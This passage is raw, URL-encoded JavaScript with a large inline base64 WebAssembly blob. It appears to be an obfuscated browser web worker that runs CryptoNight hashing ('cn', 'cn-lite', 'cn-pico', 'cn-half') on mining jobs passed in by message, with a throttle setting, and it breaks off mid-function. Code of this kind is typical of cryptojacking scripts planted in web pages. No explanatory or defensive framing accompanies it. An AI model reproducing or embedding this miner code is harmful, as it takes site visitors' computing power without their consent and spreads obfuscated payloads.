EYWFz4pFRRDp+fkGBAICgf5/f/CgUFBEeDw8uiWfn+NLqKjzolFR/l2jo8CAQECKBY+PrT+SkrwhnZ1IcDg4BPH19d9jvLzBd7a2da/a2mNCISEwIBAQGuX//w798/[base64]/b2EhwODqPCYWFfajU1+a5XV9BpubmRF4aGWJnBwSc6HR25J56eONnh4RPr+PizK5iYMyIREbvSaWlwqdnZiQeOjqczlJS2LZubIjweHpIVh4cgyenpSYfOzv+qVVV4UCgoeqXf348DjIz4WaGhgAmJiRcaDQ3aZb+/Mdfm5saEQkK40Ghow4JBQbApmZl3Wi0tER4PD8t7sLD8qFRU1m27uzosFhZjpcZjfIT4fHeZ7nd7jfZ78g3/8mu91mtvsd5vxVSRxTBQYDABAwIBZ6nOZyt9Viv+Gef+12K116vmTat2mux2ykWPyoKdH4LJQInJfYf6ffoV7/pZ67JZR8mOR/AL+/Ct7EGt1Gez1KL9X6Kv6kWvnL8jnKT3U6RyluRywFubwLfCdbf9HOH9k649kyZqTCY2Wmw2P0F+P/cC9ffMT4PMNFxoNKX0UaXlNNHl8Qj58XGT4nHYc6vYMVNiMRU/[base64]/B/j/LHIebFb7bZbar7UastGjcu+2We+OUtyOUrelEpM1JhMWOiwWM9Khc/Qa7vQ7yrF76rlT6r7Fu37Q8WGQ03Xmk0zVWYzhZQRhUXPikX5EOn5AgYEAn+B/n9Q8KBQPER4PJ+6JZ+o40uoUfOiUaP+XaNAwIBAj4oFj5KtP5KdvCGdOEhwOPUE8fW832O8tsF3ttp1r9ohY0IhEDAgEP8a5f/zDv3z0m2/0s1Mgc0MFBgMEzUmE+wvw+xf4b5fl6I1l0TMiEQXOS4XxFeTxKfyVad+gvx+PUd6PWSsyGRd57pdGSsyGXOV5nNgoMBggZgZgU/Rnk/cf6PcImZEIip+VCqQqzuQiIMLiEbKjEbuKcfuuNNruBQ8KBTeeafeXuK8XgsdFgvbdq3b4Dvb4DJWZDI6TnQ6Ch4UCknbkkkGCgwGJGxIJFzkuFzCXZ/C026906zvQ6xipsRikag5kZWkMZXkN9PkeYvyeecy1efIQ4vIN1luN2232m2NjAGN1WSx1U7SnE6p4EmpbLTYbFb6rFb0B/[base64]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[base64]/Gfkh7DVUKpUr4pMCR4+efl47xnoZ2coFQYI3Ufp5aQfPlsGL8nx/sQFQgeuPkGgDO9MmET9eU9Z36ldhVLn4RJMNUpVvfcii9/m4oePV/4g+lxLIFiXzv7knTLkR+k4XrKFl/cF9pN7MkMUpehijxHdbkZccbdwRRuSDndP5D6CPUh4p9KeijknaU8t3LegmbMNnBHRsw+1vcG+DaJElP8pyCv6TnujG0cL//DTJEBd74vEg7rvwyU7vTOUWfw8HgKYug5ckF/feuCQ+UcDQSQpDxNKJxtwHjRO2V6TuONk8vmEqIQB1joGz2FUfBREuHUq//[base64]/24/Y053FdZ742bDEkrSevaW6LXSWjzcA19O67Qeo1VhPWl6fDk+I5loLii9DYQO1MMqAeedT7sWpFolJJW6IhPW7BcVfi6vEzjuzuZ84eUe3Xa9NZyaxxdZK6sKNw0s21sNKVQuCjbcfhh4vIQjVEq49tkM1nddfwcrLzxQ84/ome70TwC6EOwMwpbyogpoXV/NBlNtBZTXJI7lMMOeU0eeXR117burz/[base64]/UeZuBIZo05sjTVfmlmcxzOam8xcKdQWxdoHZEzJszjwXUoT4BaJi9CvLs3hHFUf/RlSCI5NqSDjfWAdOXmVl8vx8ifyGUI4xcC5E0AvKhvBACaIweEdOZaDuOdH3OIP3Xuk35Cw6vSGXsiYBE/hvo0Tt0e+f3ueLoN8VdiWS2TyF9/YS3EK+2KfsfKsnsH5TjX3aqj6o3qolzpO9AmnYWvZD/RpzCPnAX+/aF0oZpZdNZjNM/[base64]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[base64]/dEACwEMAEGJ0gALqAIMAAAAAAwAAAAACQwAAAAAAAwAAAwAADAxMjM0NTY3ODlBQkNERUb/////////////////////////////////////////////////////////////////AAECAwQFBgcICf////////8KCwwNDg8QERITFBUWFxgZGhscHR4fICEiI////////woLDA0ODxAREhMUFRYXGBkaGxwdHh8gISIj/////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////wBBwNQACyQKAAAAZAAAAOgDAAAQJwAAoIYBAEBCDwCAlpgAAOH1Bf////8AQYjVAAsBAQBBr9UACwX//////wBB4NUAC2dfcIkA/wkvDwMAACUyaGh4ACUwMngAAQIECBAgQIAbNi0rICAgMFgweAAobnVsbCkALTBYKzBYIDBYLTB4KzB4IDB4AGluZgBJTkYATkFOAC4AAAECBAcDBgUAaW5maW5pdHkAbmFu%22%3B%0A%20%20%20%20%20%20%20%20L%28t%29%20%7C%7C%20%28t%20%3D%20c%28t%29%29%3B%0A%20%20%20%20%20%20%20%20a.asm%20%3D%20function%28a%2C%20c%2C%20d%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20c.memory%20%3D%20ha%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20c.table%20%3D%20new%20WebAssembly.Table%28%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20initial%3A%2012%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20maximum%3A%2012%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%3A%20%22anyfunc%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20c.__memory_base%20%3D%201024%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20c.__table_base%20%3D%200%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20ma%28c%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%3B%0A%20%20%20%20%20%20%20%20var%20sa%20%3D%20%28R%28%22GMT%22%2C%20A%2C%2013664%2C%204%29%2C%0A%20%20%20%20%20%20%20%2013664%29%0A%20%20%20%20%20%20%20%20%20%20%2C%20oa%20%3D%20%211%0A%20%20%20%20%20%20%20%20%20%20%2C%20pa%20%3D%20%22function%22%20%3D%3D%20typeof%20atob%20%3F%20atob%20%3A%20function%28a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20b%2C%20c%2C%20f%2C%20h%2C%20g%2C%20k%2C%20l%20%3D%20%22%22%2C%20m%20%3D%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20%28a%20%3D%20a.replace%28/%5B%5EA-Za-z0-9%5C+%5C/%3D%5D/g%2C%20%22%22%29%3B%20b%20%3D%20%22ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/%3D%22.indexOf%28a.charAt%28m++%29%29%20%3C%3C%202%20%7C%20%28h%20%3D%20%22ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/%3D%22.indexOf%28a.charAt%28m++%29%29%29%20%3E%3E%204%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20c%20%3D%20%2815%20%26%20h%29%20%3C%3C%204%20%7C%20%28g%20%3D%20%22ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/%3D%22.indexOf%28a.charAt%28m++%29%29%29%20%3E%3E%202%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20f%20%3D%20%283%20%26%20g%29%20%3C%3C%206%20%7C%20%28k%20%3D%20%22ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/%3D%22.indexOf%28a.charAt%28m++%29%29%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20l%20+%3D%20String.fromCharCode%28b%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%2064%20%21%3D%3D%20g%20%26%26%20%28l%20+%3D%20String.fromCharCode%28c%29%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%2064%20%21%3D%3D%20k%20%26%26%20%28l%20+%3D%20String.fromCharCode%28f%29%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20m%20%3C%20a.length%3B%20%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20l%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%3B%0A%20%20%20%20%20%20%20%20var%20p%20%3D%20a.asm%28%7B%7D%2C%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20c%3A%20u%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20b%3A%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20a.___errno_location%20%26%26%20%28h%5Ba.___errno_location%28%29%20%3E%3E%202%5D%20%3D%20b%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20b%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20j%3A%20function%28a%2C%20c%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%2042%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20i%3A%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20B%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20h%3A%20function%28a%2C%20c%2C%20d%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20A.set%28A.subarray%28c%2C%20c%20+%20d%29%2C%20a%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20g%3A%20function%28a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20X%28a%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20f%3A%20function%28a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20b%20%3D%20Date.now%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20h%5Ba%20%3E%3E%202%5D%20%3D%20b%20/%201E3%20%7C%200%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20J%5Ba%20+%204%20%3E%3E%201%5D%20%3D%20b%20%25%201E3%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20J%5Ba%20+%206%20%3E%3E%201%5D%20%3D%200%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20J%5Ba%20+%208%20%3E%3E%201%5D%20%3D%200%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20e%3A%20function%28a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a%20%3D%20new%20Date%281E3%20*%20h%5Ba%20%3E%3E%202%5D%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%5B3404%5D%20%3D%20a.getUTCSeconds%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%5B3405%5D%20%3D%20a.getUTCMinutes%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%5B3406%5D%20%3D%20a.getUTCHours%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%5B3407%5D%20%3D%20a.getUTCDate%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%5B3408%5D%20%3D%20a.getUTCMonth%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%5B3409%5D%20%3D%20a.getUTCFullYear%28%29%20-%201900%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%5B3410%5D%20%3D%20a.getUTCDay%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%5B3413%5D%20%3D%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%5B3412%5D%20%3D%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20b%20%3D%20Date.UTC%28a.getUTCFullYear%28%29%2C%200%2C%201%2C%200%2C%200%2C%200%2C%200%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a%20%3D%20%28a.getTime%28%29%20-%20b%29%20/%20864E5%20%7C%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20h%5B3411%5D%20%3D%20a%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%5B3414%5D%20%3D%20sa%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2013616%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20d%3A%20X%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20a%3A%2013520%0A%20%20%20%20%20%20%20%20%7D%2C%20m%29%3B%0A%20%20%20%20%20%20%20%20a.asm%20%3D%20p%3B%0A%20%20%20%20%20%20%20%20a._hash_cn%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20a.asm.k.apply%28null%2C%20arguments%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%3B%0A%20%20%20%20%20%20%20%20var%20T%20%3D%20a.stackAlloc%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20a.asm.l.apply%28null%2C%20arguments%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%2C%20ka%20%3D%20a.stackRestore%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20a.asm.m.apply%28null%2C%20arguments%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%2C%20ja%20%3D%20a.stackSave%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20a.asm.n.apply%28null%2C%20arguments%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%3B%0A%20%20%20%20%20%20%20%20if%20%28a.asm%20%3D%20p%2C%0A%20%20%20%20%20%20%20%20a.ccall%20%3D%20n%2C%0A%20%20%20%20%20%20%20%20a.cwrap%20%3D%20function%28a%2C%20c%2C%20d%2C%20f%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20b%20%3D%20%28d%20%3D%20d%20%7C%7C%20%5B%5D%29.every%28function%28a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20%22number%22%20%3D%3D%3D%20a%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20%22string%22%20%21%3D%3D%20c%20%26%26%20b%20%26%26%20%21f%20%3F%20l%28a%29%20%3A%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20n%28a%2C%20c%2C%20d%2C%20arguments%2C%20f%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%2C%0A%20%20%20%20%20%20%20%20I.prototype%20%3D%20Error%28%29%2C%0A%20%20%20%20%20%20%20%20I.prototype.constructor%20%3D%20I%2C%0A%20%20%20%20%20%20%20%20D%20%3D%20function%20e%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20a.calledRun%20%7C%7C%20O%28%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20a.calledRun%20%7C%7C%20%28D%20%3D%20e%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%2C%0A%20%20%20%20%20%20%20%20a.run%20%3D%20O%2C%0A%20%20%20%20%20%20%20%20a.abort%20%3D%20u%2C%0A%20%20%20%20%20%20%20%20a.preInit%29%0A%20%20%20%20%20%20%20%20%20%20%20%20for%20%28%22function%22%20%3D%3D%20typeof%20a.preInit%20%26%26%20%28a.preInit%20%3D%20%5Ba.preInit%5D%29%3B%200%20%3C%20a.preInit.length%3B%20%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20a.preInit.pop%28%29%28%29%3B%0A%20%20%20%20%20%20%20%20a.noExitRuntime%20%3D%20%210%3B%0A%20%20%20%20%20%20%20%20O%28%29%3B%0A%20%20%20%20%20%20%20%20var%20K%20%3D%20a.cwrap%28%22hash_cn%22%2C%20%22string%22%2C%20%5B%22string%22%2C%20%22number%22%2C%20%22number%22%2C%20%22number%22%5D%29%3B%0A%20%20%20%20%20%20%20%20onmessage%20%3D%20function%28a%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20a%20%3D%20a.data%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20c%20%3D%20a.job%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20a%20%3D%20a.throttle%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20e%20%3D%20%211%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2C%20f%20%3D%20%22%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2C%20h%20%3D%200%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2C%20k%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28null%20%21%3D%3D%20c%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20a%20%3D%20ea%28c.target%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2C%20d%20%3D%20%28Math.floor%284294967296%20*%20Math.random%28%29%29%20+%200%29.toString%2816%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2C%20g%20%3D%208%20-%20d.toString%28%29.length%20+%201%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20h%20%3D%20%28Array%28+%280%20%3C%20g%20%26%26%20g%29%29.join%28%220%22%29%20+%20d%29.match%28/%5Ba-fA-F0-9%5D%7B2%7D/g%29.reverse%28%29.join%28%22%22%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20d%20%3D%20c.blob.substring%280%2C%2078%29%20+%20h%20+%20c.blob.substring%2886%2C%20c.blob.length%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28%22cn%22%20%3D%3D%3D%20c.algo%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20f%20%3D%20K%28d%2C%200%2C%20c.variant%2C%20c.height%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20else%20if%20%28%22cn-lite%22%20%3D%3D%3D%20c.algo%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20f%20%3D%20K%28d%2C%201%2C%20c.variant%2C%20c.height%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20else%20if%20%28%22cn-pico%22%20%3D%3D%3D%20c.algo%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20f%20%3D%20K%28d%2C%202%2C%20c.variant%2C%20c.height%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20else%20if%20%28%22cn-half%22%20%3D%3D%3D%20c.algo%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20f%20%3D%20K%28d%2C%203%2C%20c.variant%2C%20c.height%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20